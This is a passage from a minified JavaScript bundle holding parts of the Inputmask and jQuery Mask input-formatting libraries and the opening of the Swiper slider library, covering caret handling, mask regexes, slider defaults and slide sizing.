isComplete(getBuffer());case"unmaskedvalue":if(el===undefined||actionObj.value!==undefined){valueBuffer=actionObj.value;valueBuffer=($.isFunction(opts.onBeforeMask)?opts.onBeforeMask.call(inputmask,valueBuffer,opts)||valueBuffer:valueBuffer).split("");checkVal.call(this,undefined,false,false,valueBuffer);if($.isFunction(opts.onBeforeWrite))opts.onBeforeWrite.call(inputmask,undefined,getBuffer(),0,opts)}return unmaskedvalue(el);case"mask":mask(el);break;case"format":valueBuffer=($.isFunction(opts.onBeforeMask)?opts.onBeforeMask.call(inputmask,actionObj.value,opts)||actionObj.value:actionObj.value).split("");checkVal.call(this,undefined,true,false,valueBuffer);if(actionObj.metadata){return{value:isRTL?getBuffer().slice().reverse().join(""):getBuffer().join(""),metadata:maskScope.call(this,{action:"getmetadata"},maskset,opts)}}return isRTL?getBuffer().slice().reverse().join(""):getBuffer().join("");case"isValid":if(actionObj.value){valueBuffer=actionObj.value.split("");checkVal.call(this,undefined,true,true,valueBuffer)}else{actionObj.value=getBuffer().join("")}var buffer=getBuffer();var rl=determineLastRequiredPosition(),lmib=buffer.length-1;for(;lmib>rl;lmib--){if(isMask(lmib))break}buffer.splice(rl,lmib+1-rl);return isComplete(buffer)&&actionObj.value===getBuffer().join("");case"getemptymask":return getBufferTemplate().join("");case"remove":if(el&&el.inputmask){$.data(el,"_inputmask_opts",null);$el=$(el);el.inputmask._valueSet(opts.autoUnmask?unmaskedvalue(el):el.inputmask._valueGet(true));EventRuler.off(el);if(el.inputmask.colorMask){colorMask=el.inputmask.colorMask;colorMask.removeChild(el);colorMask.parentNode.insertBefore(el,colorMask);colorMask.parentNode.removeChild(colorMask)}var valueProperty;if(Object.getOwnPropertyDescriptor&&Object.getPrototypeOf){valueProperty=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(el),"value");if(valueProperty){if(el.inputmask.__valueGet){Object.defineProperty(el,"value",{get:el.inputmask.__valueGet,set:el.inputmask.__valueSet,configurable:true})}}}else if(document.__lookupGetter__&&el.__lookupGetter__("value")){if(el.inputmask.__valueGet){el.__defineGetter__("value",el.inputmask.__valueGet);el.__defineSetter__("value",el.inputmask.__valueSet)}}el.inputmask=undefined}return el;break;case"getmetadata":if($.isArray(maskset.metadata)){var maskTarget=getMaskTemplate(true,0,false).join("");$.each(maskset.metadata,function(ndx,mtdt){if(mtdt.mask===maskTarget){maskTarget=mtdt;return false}});return maskTarget}return maskset.metadata}}}return Inputmask});'use strict';(function(factory,jQuery,Zepto){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery||Zepto);}}(function($){var Mask=function(el,mask,options){var p={invalid:[],getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&navigator.appVersion.indexOf('MSIE 10')===-1){sel=dSel.createRange();sel.moveStart('character',-p.val().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(':focus')){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else{range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(e){el.data('mask-keycode',e.keyCode||e.which);el.data('mask-previus-value',el.val());}).on($.jMaskGlobals.useInput?'input.mask':'keyup.mask',p.behaviour).on('paste.mask drop.mask',function(){setTimeout(function(){el.keydown().keyup();},100);}).on('change.mask',function(){el.data('changed',true);}).on('blur.mask',function(){if(oldValue!==p.val()&&!el.data('changed')){el.trigger('change');}
el.data('changed',false);}).on('blur.mask',function(){oldValue=p.val();}).on('focus.mask',function(e){if(options.selectOnFocus===true){$(e.target).select();}}).on('focusout.mask',function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask.charAt(i)];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,'');optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask.charAt(i));oRecursive={digit:mask.charAt(i),pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+'?'));}}else{maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join('');if(oRecursive){r=r.replace(new RegExp('('+oRecursive.digit+'(.*'+oRecursive.digit+')?)'),'($1)?').replace(new RegExp(oRecursive.digit,'g'),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['input','keydown','keyup','paste','drop','blur','focusout',''].join('.mask '));},val:function(v){var isInput=el.is('input'),method=isInput?'val':'text',r;if(arguments.length>0){if(el[method]()!==v){el[method](v);}
r=el;}else{r=el[method]();}
return r;},calculateCaretPosition:function(caretPos,newVal){var newValL=newVal.length,oValue=el.data('mask-previus-value')||'',oValueL=oValue.length;if(el.data('mask-keycode')===8&&oValue!==newVal){caretPos=caretPos-(newVal.slice(0,caretPos).length-oValue.slice(0,caretPos).length);}else if(oValue!==newVal){if(caretPos>=oValueL){caretPos=newValL;}else{caretPos=caretPos+(newVal.slice(0,caretPos).length-oValue.slice(0,caretPos).length);}}
return caretPos;},behaviour:function(e){e=e||window.event;p.invalid=[];var keyCode=el.data('mask-keycode');if($.inArray(keyCode,jMask.byPassKeys)===-1){var newVal=p.getMasked(),caretPos=p.getCaret();setTimeout(function(caretPos,newVal){p.setCaret(p.calculateCaretPosition(caretPos,newVal));},10,caretPos,newVal);p.val(newVal);p.setCaret(caretPos);return p.callbacks(e);}},getMasked:function(skipMaskChars,val){var buf=[],value=val===undefined?p.val():val+'',m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod='push',resetPos=-1,lastMaskChar,check;if(options.reverse){addMethod='unshift';offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
var lastUntranslatedMaskChar;while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(valDigit===lastUntranslatedMaskChar){lastUntranslatedMaskChar=undefined;}else if(translation.optional){m+=offset;v-=offset;}else if(translation.fallback){buf[addMethod](translation.fallback);m+=offset;v-=offset;}else{p.invalid.push({p:v,v:valDigit,e:translation.pattern});}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){v+=offset;}else{lastUntranslatedMaskChar=maskDigit;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
return buf.join('');},callbacks:function(e){var val=p.val(),changed=val!==oldValue,defaultArgs=[val,e,el,options],callback=function(name,criteria,args){if(typeof options[name]==='function'&&criteria){options[name].apply(this,args);}};callback('onChange',changed===true,defaultArgs);callback('onKeyPress',changed===true,defaultArgs);callback('onComplete',val.length===mask.length,defaultArgs);callback('onInvalid',p.invalid.length>0,[val,e,el,p.invalid,options]);}};el=$(el);var jMask=this,oldValue=p.val(),regexMask;mask=typeof mask==='function'?mask(p.val(),undefined,el,options):mask;jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret=p.getCaret();p.destroyEvents();p.val(jMask.getCleanVal());p.setCaret(caret);return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.getMaskedVal=function(val){return p.getMasked(false,val);};jMask.init=function(onlyMask){onlyMask=onlyMask||false;options=options||{};jMask.clearIfNotMatch=$.jMaskGlobals.clearIfNotMatch;jMask.byPassKeys=$.jMaskGlobals.byPassKeys;jMask.translation=$.extend({},$.jMaskGlobals.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(onlyMask){p.events();p.val(p.getMasked());}else{if(options.placeholder){el.attr('placeholder',options.placeholder);}
if(el.data('mask')){el.attr('autocomplete','off');}
for(var i=0,maxlength=true;i<mask.length;i++){var translation=jMask.translation[mask.charAt(i)];if(translation&&translation.recursive){maxlength=false;break;}}
if(maxlength){el.attr('maxlength',mask.length);}
p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret);}};jMask.init(!el.is('input'));};$.maskWatchers={};var HTMLAttributes=function(){var input=$(this),options={},prefix='data-mask-',mask=input.attr('data-mask');if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
if(input.attr(prefix+'selectonfocus')==='true'){options.selectOnFocus=true;}
if(notSameMaskObject(input,mask,options)){return input.data('mask',new Mask(this,mask,options));}},notSameMaskObject=function(field,mask,options){options=options||{};var maskObject=$(field).data('mask'),stringify=JSON.stringify,value=$(field).val()||$(field).text();try{if(typeof mask==='function'){mask=mask(value);}
return typeof maskObject!=='object'||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask;}catch(e){}},eventSupported=function(eventName){var el=document.createElement('div'),isSupported;eventName='on'+eventName;isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]==='function';}
el=null;return isSupported;};$.fn.mask=function(mask,options){options=options||{};var selector=this.selector,globals=$.jMaskGlobals,interval=globals.watchInterval,watchInputs=options.watchInputs||globals.watchInputs,maskFunction=function(){if(notSameMaskObject(this,mask,options)){return $(this).data('mask',new Mask(this,mask,options));}};$(this).each(maskFunction);if(selector&&selector!==''&&watchInputs){clearInterval($.maskWatchers[selector]);$.maskWatchers[selector]=setInterval(function(){$(document).find(selector).each(maskFunction);},interval);}
return this;};$.fn.masked=function(val){return this.data('mask').getMaskedVal(val);};$.fn.unmask=function(){clearInterval($.maskWatchers[this.selector]);delete $.maskWatchers[this.selector];return this.each(function(){var dataMask=$(this).data('mask');if(dataMask){dataMask.remove().removeData('mask');}});};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$.applyDataMask=function(selector){selector=selector||$.jMaskGlobals.maskElements;var $selector=(selector instanceof $)?selector:$(selector);$selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);};var globals={maskElements:'input,td,span,div',dataMaskAttr:'*[data-mask]',dataMask:true,watchInterval:300,watchInputs:true,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&eventSupported('input'),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}}};$.jMaskGlobals=$.jMaskGlobals||{};globals=$.jMaskGlobals=$.extend(true,{},globals,$.jMaskGlobals);if(globals.dataMask){$.applyDataMask();}
setInterval(function(){if($.jMaskGlobals.watchDataMask){$.applyDataMask();}},globals.watchInterval);},window.jQuery,window.Zepto));(function(){'use strict';var $;var Swiper=function(container,params){if(!(this instanceof Swiper))return new Swiper(container,params);var defaults={direction:'horizontal',touchEventsTarget:'container',initialSlide:0,speed:300,autoplay:false,autoplayDisableOnInteraction:true,autoplayStopOnLast:false,iOSEdgeSwipeDetection:false,iOSEdgeSwipeThreshold:20,freeMode:false,freeModeMomentum:true,freeModeMomentumRatio:1,freeModeMomentumBounce:true,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:false,freeModeMinimumVelocity:0.02,autoHeight:false,setWrapperSize:false,virtualTranslate:false,effect:'slide',coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:true},flip:{slideShadows:true,limitRotation:true},cube:{slideShadows:true,shadow:true,shadowOffset:20,shadowScale:0.94},fade:{crossFade:false},parallax:false,zoom:false,zoomMax:3,zoomMin:1,zoomToggle:true,scrollbar:null,scrollbarHide:true,scrollbarDraggable:false,scrollbarSnapOnRelease:false,keyboardControl:false,mousewheelControl:false,mousewheelReleaseOnEdges:false,mousewheelInvert:false,mousewheelForceToAxis:false,mousewheelSensitivity:1,mousewheelEventsTarged:'container',hashnav:false,hashnavWatchState:false,history:false,replaceState:false,breakpoints:undefined,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:'column',slidesPerGroup:1,centeredSlides:false,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:false,touchRatio:1,touchAngle:45,simulateTouch:true,shortSwipes:true,longSwipes:true,longSwipesRatio:0.5,longSwipesMs:300,followFinger:true,onlyExternal:false,threshold:0,touchMoveStopPropagation:true,touchReleaseOnEdges:false,uniqueNavElements:true,pagination:null,paginationElement:'span',paginationClickable:false,paginationHide:false,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:'bullets',resistance:true,resistanceRatio:0.85,nextButton:null,prevButton:null,watchSlidesProgress:false,watchSlidesVisibility:false,grabCursor:false,preventClicks:true,preventClicksPropagation:true,slideToClickedSlide:false,lazyLoading:false,lazyLoadingInPrevNext:false,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:false,preloadImages:true,updateOnImagesReady:true,loop:false,loopAdditionalSlides:0,loopedSlides:null,control:undefined,controlInverse:false,controlBy:'slide',normalizeSlideIndex:true,allowSwipeToPrev:true,allowSwipeToNext:true,swipeHandler:null,noSwiping:true,noSwipingClass:'swiper-no-swiping',passiveListeners:true,containerModifierClass:'swiper-container-',slideClass:'swiper-slide',slideActiveClass:'swiper-slide-active',slideDuplicateActiveClass:'swiper-slide-duplicate-active',slideVisibleClass:'swiper-slide-visible',slideDuplicateClass:'swiper-slide-duplicate',slideNextClass:'swiper-slide-next',slideDuplicateNextClass:'swiper-slide-duplicate-next',slidePrevClass:'swiper-slide-prev',slideDuplicatePrevClass:'swiper-slide-duplicate-prev',wrapperClass:'swiper-wrapper',bulletClass:'swiper-pagination-bullet',bulletActiveClass:'swiper-pagination-bullet-active',buttonDisabledClass:'swiper-button-disabled',paginationCurrentClass:'swiper-pagination-current',paginationTotalClass:'swiper-pagination-total',paginationHiddenClass:'swiper-pagination-hidden',paginationProgressbarClass:'swiper-pagination-progressbar',paginationClickableClass:'swiper-pagination-clickable',paginationModifierClass:'swiper-pagination-',lazyLoadingClass:'swiper-lazy',lazyStatusLoadingClass:'swiper-lazy-loading',lazyStatusLoadedClass:'swiper-lazy-loaded',lazyPreloaderClass:'swiper-lazy-preloader',notificationClass:'swiper-notification',preloaderClass:'preloader',zoomContainerClass:'swiper-zoom-container',observer:false,observeParents:false,a11y:false,prevSlideMessage:'Previous slide',nextSlideMessage:'Next slide',firstSlideMessage:'This is the first slide',lastSlideMessage:'This is the last slide',paginationBulletMessage:'Go to slide {{index}}',runCallbacksOnInit:true};var initialVirtualTranslate=params&&params.virtualTranslate;params=params||{};var originalParams={};for(var param in params){if(typeof params[param]==='object'&&params[param]!==null&&!(params[param].nodeType||params[param]===window||params[param]===document||(typeof Dom7!=='undefined'&&params[param]instanceof Dom7)||(typeof jQuery!=='undefined'&&params[param]instanceof jQuery))){originalParams[param]={};for(var deepParam in params[param]){originalParams[param][deepParam]=params[param][deepParam];}}
else{originalParams[param]=params[param];}}
for(var def in defaults){if(typeof params[def]==='undefined'){params[def]=defaults[def];}
else if(typeof params[def]==='object'){for(var deepDef in defaults[def]){if(typeof params[def][deepDef]==='undefined'){params[def][deepDef]=defaults[def][deepDef];}}}}
var s=this;s.params=params;s.originalParams=originalParams;s.classNames=[];if(typeof $!=='undefined'&&typeof Dom7!=='undefined'){$=Dom7;}
if(typeof $==='undefined'){if(typeof Dom7==='undefined'){$=window.Dom7||window.Zepto||window.jQuery;}
else{$=Dom7;}
if(!$)return;}
s.$=$;s.currentBreakpoint=undefined;s.getActiveBreakpoint=function(){if(!s.params.breakpoints)return false;var breakpoint=false;var points=[],point;for(point in s.params.breakpoints){if(s.params.breakpoints.hasOwnProperty(point)){points.push(point);}}
points.sort(function(a,b){return parseInt(a,10)>parseInt(b,10);});for(var i=0;i<points.length;i++){point=points[i];if(point>=window.innerWidth&&!breakpoint){breakpoint=point;}}
return breakpoint||'max';};s.setBreakpoint=function(){var breakpoint=s.getActiveBreakpoint();if(breakpoint&&s.currentBreakpoint!==breakpoint){var breakPointsParams=breakpoint in s.params.breakpoints?s.params.breakpoints[breakpoint]:s.originalParams;var needsReLoop=s.params.loop&&(breakPointsParams.slidesPerView!==s.params.slidesPerView);for(var param in breakPointsParams){s.params[param]=breakPointsParams[param];}
s.currentBreakpoint=breakpoint;if(needsReLoop&&s.destroyLoop){s.reLoop(true);}}};if(s.params.breakpoints){s.setBreakpoint();}
s.container=$(container);if(s.container.length===0)return;if(s.container.length>1){var swipers=[];s.container.each(function(){var container=this;swipers.push(new Swiper(this,params));});return swipers;}
s.container[0].swiper=s;s.container.data('swiper',s);s.classNames.push(s.params.containerModifierClass+s.params.direction);if(s.params.freeMode){s.classNames.push(s.params.containerModifierClass+'free-mode');}
if(!s.support.flexbox){s.classNames.push(s.params.containerModifierClass+'no-flexbox');s.params.slidesPerColumn=1;}
if(s.params.autoHeight){s.classNames.push(s.params.containerModifierClass+'autoheight');}
if(s.params.parallax||s.params.watchSlidesVisibility){s.params.watchSlidesProgress=true;}
if(s.params.touchReleaseOnEdges){s.params.resistanceRatio=0;}
if(['cube','coverflow','flip'].indexOf(s.params.effect)>=0){if(s.support.transforms3d){s.params.watchSlidesProgress=true;s.classNames.push(s.params.containerModifierClass+'3d');}
else{s.params.effect='slide';}}
if(s.params.effect!=='slide'){s.classNames.push(s.params.containerModifierClass+s.params.effect);}
if(s.params.effect==='cube'){s.params.resistanceRatio=0;s.params.slidesPerView=1;s.params.slidesPerColumn=1;s.params.slidesPerGroup=1;s.params.centeredSlides=false;s.params.spaceBetween=0;s.params.virtualTranslate=true;}
if(s.params.effect==='fade'||s.params.effect==='flip'){s.params.slidesPerView=1;s.params.slidesPerColumn=1;s.params.slidesPerGroup=1;s.params.watchSlidesProgress=true;s.params.spaceBetween=0;if(typeof initialVirtualTranslate==='undefined'){s.params.virtualTranslate=true;}}
if(s.params.grabCursor&&s.support.touch){s.params.grabCursor=false;}
s.wrapper=s.container.children('.'+s.params.wrapperClass);if(s.params.pagination){s.paginationContainer=$(s.params.pagination);if(s.params.uniqueNavElements&&typeof s.params.pagination==='string'&&s.paginationContainer.length>1&&s.container.find(s.params.pagination).length===1){s.paginationContainer=s.container.find(s.params.pagination);}
if(s.params.paginationType==='bullets'&&s.params.paginationClickable){s.paginationContainer.addClass(s.params.paginationModifierClass+'clickable');}
else{s.params.paginationClickable=false;}
s.paginationContainer.addClass(s.params.paginationModifierClass+s.params.paginationType);}
if(s.params.nextButton||s.params.prevButton){if(s.params.nextButton){s.nextButton=$(s.params.nextButton);if(s.params.uniqueNavElements&&typeof s.params.nextButton==='string'&&s.nextButton.length>1&&s.container.find(s.params.nextButton).length===1){s.nextButton=s.container.find(s.params.nextButton);}}
if(s.params.prevButton){s.prevButton=$(s.params.prevButton);if(s.params.uniqueNavElements&&typeof s.params.prevButton==='string'&&s.prevButton.length>1&&s.container.find(s.params.prevButton).length===1){s.prevButton=s.container.find(s.params.prevButton);}}}
s.isHorizontal=function(){return s.params.direction==='horizontal';};s.rtl=s.isHorizontal()&&(s.container[0].dir.toLowerCase()==='rtl'||s.container.css('direction')==='rtl');if(s.rtl){s.classNames.push(s.params.containerModifierClass+'rtl');}
if(s.rtl){s.wrongRTL=s.wrapper.css('display')==='-webkit-box';}
if(s.params.slidesPerColumn>1){s.classNames.push(s.params.containerModifierClass+'multirow');}
if(s.device.android){s.classNames.push(s.params.containerModifierClass+'android');}
s.container.addClass(s.classNames.join(' '));s.translate=0;s.progress=0;s.velocity=0;s.lockSwipeToNext=function(){s.params.allowSwipeToNext=false;if(s.params.allowSwipeToPrev===false&&s.params.grabCursor){s.unsetGrabCursor();}};s.lockSwipeToPrev=function(){s.params.allowSwipeToPrev=false;if(s.params.allowSwipeToNext===false&&s.params.grabCursor){s.unsetGrabCursor();}};s.lockSwipes=function(){s.params.allowSwipeToNext=s.params.allowSwipeToPrev=false;if(s.params.grabCursor)s.unsetGrabCursor();};s.unlockSwipeToNext=function(){s.params.allowSwipeToNext=true;if(s.params.allowSwipeToPrev===true&&s.params.grabCursor){s.setGrabCursor();}};s.unlockSwipeToPrev=function(){s.params.allowSwipeToPrev=true;if(s.params.allowSwipeToNext===true&&s.params.grabCursor){s.setGrabCursor();}};s.unlockSwipes=function(){s.params.allowSwipeToNext=s.params.allowSwipeToPrev=true;if(s.params.grabCursor)s.setGrabCursor();};function round(a){return Math.floor(a);}
s.setGrabCursor=function(moving){s.container[0].style.cursor='move';s.container[0].style.cursor=moving?'-webkit-grabbing':'-webkit-grab';s.container[0].style.cursor=moving?'-moz-grabbin':'-moz-grab';s.container[0].style.cursor=moving?'grabbing':'grab';};s.unsetGrabCursor=function(){s.container[0].style.cursor='';};if(s.params.grabCursor){s.setGrabCursor();}
s.imagesToLoad=[];s.imagesLoaded=0;s.loadImage=function(imgElement,src,srcset,sizes,checkForComplete,callback){var image;function onReady(){if(callback)callback();}
if(!imgElement.complete||!checkForComplete){if(src){image=new window.Image();image.onload=onReady;image.onerror=onReady;if(sizes){image.sizes=sizes;}
if(srcset){image.srcset=srcset;}
if(src){image.src=src;}}else{onReady();}}else{onReady();}};s.preloadImages=function(){s.imagesToLoad=s.container.find('img');function _onReady(){if(typeof s==='undefined'||s===null||!s)return;if(s.imagesLoaded!==undefined)s.imagesLoaded++;if(s.imagesLoaded===s.imagesToLoad.length){if(s.params.updateOnImagesReady)s.update();s.emit('onImagesReady',s);}}
for(var i=0;i<s.imagesToLoad.length;i++){s.loadImage(s.imagesToLoad[i],(s.imagesToLoad[i].currentSrc||s.imagesToLoad[i].getAttribute('src')),(s.imagesToLoad[i].srcset||s.imagesToLoad[i].getAttribute('srcset')),s.imagesToLoad[i].sizes||s.imagesToLoad[i].getAttribute('sizes'),true,_onReady);}};s.autoplayTimeoutId=undefined;s.autoplaying=false;s.autoplayPaused=false;function autoplay(){var autoplayDelay=s.params.autoplay;var activeSlide=s.slides.eq(s.activeIndex);if(activeSlide.attr('data-swiper-autoplay')){autoplayDelay=activeSlide.attr('data-swiper-autoplay')||s.params.autoplay;}
s.autoplayTimeoutId=setTimeout(function(){if(s.params.loop){s.fixLoop();s._slideNext();s.emit('onAutoplay',s);}
else{if(!s.isEnd){s._slideNext();s.emit('onAutoplay',s);}
else{if(!params.autoplayStopOnLast){s._slideTo(0);s.emit('onAutoplay',s);}
else{s.stopAutoplay();}}}},autoplayDelay);}
s.startAutoplay=function(){if(typeof s.autoplayTimeoutId!=='undefined')return false;if(!s.params.autoplay)return false;if(s.autoplaying)return false;s.autoplaying=true;s.emit('onAutoplayStart',s);autoplay();};s.stopAutoplay=function(internal){if(!s.autoplayTimeoutId)return;if(s.autoplayTimeoutId)clearTimeout(s.autoplayTimeoutId);s.autoplaying=false;s.autoplayTimeoutId=undefined;s.emit('onAutoplayStop',s);};s.pauseAutoplay=function(speed){if(s.autoplayPaused)return;if(s.autoplayTimeoutId)clearTimeout(s.autoplayTimeoutId);s.autoplayPaused=true;if(speed===0){s.autoplayPaused=false;autoplay();}
else{s.wrapper.transitionEnd(function(){if(!s)return;s.autoplayPaused=false;if(!s.autoplaying){s.stopAutoplay();}
else{autoplay();}});}};s.minTranslate=function(){return(-s.snapGrid[0]);};s.maxTranslate=function(){return(-s.snapGrid[s.snapGrid.length-1]);};s.updateAutoHeight=function(){var activeSlides=[];var newHeight=0;var i;if(s.params.slidesPerView!=='auto'&&s.params.slidesPerView>1){for(i=0;i<Math.ceil(s.params.slidesPerView);i++){var index=s.activeIndex+i;if(index>s.slides.length)break;activeSlides.push(s.slides.eq(index)[0]);}}else{activeSlides.push(s.slides.eq(s.activeIndex)[0]);}
for(i=0;i<activeSlides.length;i++){if(typeof activeSlides[i]!=='undefined'){var height=activeSlides[i].offsetHeight;newHeight=height>newHeight?height:newHeight;}}
if(newHeight)s.wrapper.css('height',newHeight+'px');};s.updateContainerSize=function(){var width,height;if(typeof s.params.width!=='undefined'){width=s.params.width;}
else{width=s.container[0].clientWidth;}
if(typeof s.params.height!=='undefined'){height=s.params.height;}
else{height=s.container[0].clientHeight;}
if(width===0&&s.isHorizontal()||height===0&&!s.isHorizontal()){return;}
width=width-parseInt(s.container.css('padding-left'),10)-parseInt(s.container.css('padding-right'),10);height=height-parseInt(s.container.css('padding-top'),10)-parseInt(s.container.css('padding-bottom'),10);s.width=width;s.height=height;s.size=s.isHorizontal()?s.width:s.height;};s.updateSlidesSize=function(){s.slides=s.wrapper.children('.'+s.params.slideClass);s.snapGrid=[];s.slidesGrid=[];s.slidesSizesGrid=[];var spaceBetween=s.params.spaceBetween,slidePosition=-s.params.slidesOffsetBefore,i,prevSlideSize=0,index=0;if(typeof s.size==='undefined')return;if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%')>=0){spaceBetween=parseFloat(spaceBetween.replace('%',''))/ 100*s.size;}
s.virtualSize=-spaceBetween;if(s.rtl)s.slides.css({marginLeft:'',marginTop:''});else s.slides.css({marginRight:'',marginBottom:''});var slidesNumberEvenToRows;if(s.params.slidesPerColumn>1){if(Math.floor(s.slides.length / s.params.slidesPerColumn)===s.slides.length / s.params.slidesPerColumn){slidesNumberEvenToRows=s.slides.length;}
else{slidesNumberEvenToRows=Math.ceil(s.slides.length / s.params.slidesPerColumn)*s.params.slidesPerColumn;}
if(s.params.slidesPerView!=='auto'&&s.params.slidesPerColumnFill==='row'){slidesNumberEvenToRows=Math.max(slidesNumberEvenToRows,s.params.slidesPerView*s.params.slidesPerColumn);}}
var slideSize;var slidesPerColumn=s.params.slidesPerColumn;var slidesPerRow=slidesNumberEvenToRows / slidesPerColumn;var numFullColumns=slidesPerRow-(s.params.slidesPerColumn*slidesPerRow-s.slides.length);for(i=0;i<s.slides.length;i++){slideSize=0;var slide=s.slides.eq(i);if(s.params.slidesPerColumn>1){var newSlideOrderIndex;var column,row;if(s.params.slidesPerColumnFill==='column'){column=Math.floor(i / slidesPerColumn);row=i-column*slidesPerColumn;if(column>numFullColumns||(column===numFullColumns&&row===slidesPerColumn-1)){if(++row>=slidesPerColumn){row=0;column++;}}
newSlideOrderIndex=column+row*slidesNumberEvenToRows / slidesPerColumn;slide.css({'-webkit-box-ordinal-group':newSlideOrderIndex,'-moz-box-ordinal-group':newSlideOrderIndex,'-ms-flex-order':newSlideOrderIndex,'-webkit-order':newSlideOrderIndex,'order':newSlideOrderIndex});}
else{row=Math.floor(i / slidesPerRow);column=i-row*slidesPerRow;}
slide.css('margin-'+(s.isHorizontal()?'top':'left'),(row!==0&&s.params.spaceBetween)&&(s.params.spaceBetween+'px')).attr('data-swiper-column',column).attr('data-swiper-row',row);}
if(slide.css('display')==='none')continue;if(s.params.slidesPerView==='auto'){slideSize=s.isHorizontal()?slide.outerWidth(true):slide.outerHeight(true);if(s.params.roundLengths)slideSize=round(slideSize);}
else{slideSize=(s.size-(s.params.slidesPerView-1)*spaceBetween)/ s.params.slidesPerView;if(s.params.roundLengths)slideSize=round(slideSize);if(s.isHorizontal()){s.slides[i].style.width=slideSize+'px';}
else{s.slides[i].style.height=slideSize+'px';}}
s.slides[i].swiperSlideSize=slideSize;s.slidesSizesGrid.push(slideSize);if(s.params.centeredSlides){slidePosition=slidePosition+slideSize / 2+prevSlideSize / 2+spaceBetween;if(prevSlideSize===0&&i!==0)slidePosition=slidePosition-s.size / 2-spaceBetween;if(i===0)slidePosition=slidePosition-s.size / 2-spaceBetween;if(Math.abs(slidePosition)<1 / 1000)slidePosition=0;if((index)%s.params.slidesPerGroup===0)s.snapGrid.push(slidePosition);s.slidesGrid.push(slidePosition);}
else{if((index)%s.params.slidesPerGroup===0)s.snapGrid.push(slidePosition);s.slidesGrid.push(slidePosition);slidePosition=slidePosition+slideSize+spaceBetween;}
s.virtualSize+=slideSize+spaceBetween;prevSlideSize=slideSize;index++;}
s.virtualSize=Math.max(s.virtualSize,s.size)+s.params.slidesOffsetAfter;var newSlidesGrid;if(s.rtl&&s.wrongRTL&&(s.params.effect==='slide'||s.params.effect==='coverflow')){s.wrapper.css({width:s.virtualSize+s.params.spaceBetween+'px'});}
if(!s.support.flexbox||s.params.setWrapperSize){if(s.isHorizontal())s.wrapper.css({width:s.virtualSize+s.params.spaceBetween+'px'});else s.wrapper.css({height:s.virtualSize+s.params.spaceBetween+'px'});}
if(s.params.slidesPerColumn>1){s.virtualSize=(slideSize+s.params.spaceBetween)*slidesNumberEvenToRows;s.virtualSize=Math.ceil(s.virtualSize / s.params.slidesPerColumn)-s.params.spaceBetween;if(s.isHorizontal())s.wrapper.css({width:s.virtualSize+s.params.spaceBetween+'px'});else s.wrapper.css({height:s.virtualSize+s.params.spaceBetween+'px'});if(s.params.centeredSlides){newSlidesGrid=[];for(i=0;i<s.snapGrid.length;i++){if(s.snapGrid[i]<s.virtualSize+s.snapGrid[0])newSlidesGrid.push(s.snapGrid[i]);}
s.snapGrid=newSlidesGrid;}}
if(!s.params.centeredSlides){newSlidesGrid=[];for(i=0;i<s.snapGrid.length;i++){if(s.snapGrid[i]<=s.virtualSize-s.size){newSlidesGrid.push(s.snapGrid[i]);}}
